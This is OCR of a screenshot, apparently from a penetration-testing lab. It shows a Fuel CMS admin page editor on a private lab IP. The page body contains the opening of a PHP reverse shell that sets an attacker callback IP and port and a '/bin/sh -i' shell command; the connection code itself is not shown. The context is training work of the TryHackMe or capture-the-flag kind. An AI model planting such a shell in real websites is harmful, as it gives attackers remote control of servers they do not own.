 Not secure | 10.10.113.170/fuel/pages/edit/1
Gmail LeetCode TCM PortSwigger APIsec TryHackMe picoCTF HTB Udemy Cisco pwn college HackTricks Cisco Cisco U Kali EH GTFOBins network LitMap AppSecExplai... »
My Website
Pages > offline
Logged in as: admin | Logout
SITE
Dashboard
Pages
Blocks
Navigation
Assets
Site Variables
MANAGE
Users
Permissions
Page Cache
Activity Log
Settings
RECENTLY VIEWED
offline
Permissions: users
Save View Unpublish Delete Duplicate Replace Upload Create Select another...
Last updated 11/08/2023 01:09 am by
Here you can manage the data associated with the page.
Page Information
Location* offline
Layout main
Layout Variables
Header Body
Heading
Body
&lt;?php
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.8.153.207'; // CHANGE THIS
$port = 69;
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
Preview
Body class
Cancel Save
Restore from previous version...
Navigation
Create navigation